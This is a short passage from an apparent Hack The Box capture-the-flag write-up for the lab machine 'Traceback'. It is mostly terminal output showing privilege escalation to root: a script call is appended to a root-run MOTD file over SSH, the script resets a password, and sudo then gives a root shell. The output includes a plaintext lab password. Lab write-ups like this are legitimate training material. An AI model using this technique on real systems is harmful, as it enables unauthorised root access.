 root@kali:~/hackTheBox/traceback# ssh -t sysadmin@10.10.10.181 'echo "./tmp/resetpass.sh" >> /etc/update-motd.d/00-header' && ssh sysadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Connection to 10.10.10.181 closed.
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
sysadmin: Iamreally1337!
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun May  3 06:20:13 2020 from 10.10.14.32
$ sudo su root
[sudo] password for sysadmin:
root@traceback:/home/sysadmin# hostname && whoami && ifconfig | grep 10.10.
traceback
root
        inet 10.10.10.181  netmask 255.255.255.0  broadcast 10.10.10.255
root@traceback:/home/sysadmin#